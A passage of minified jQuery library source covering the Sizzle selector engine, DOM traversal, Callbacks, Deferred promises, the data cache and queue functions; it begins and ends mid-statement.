0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var 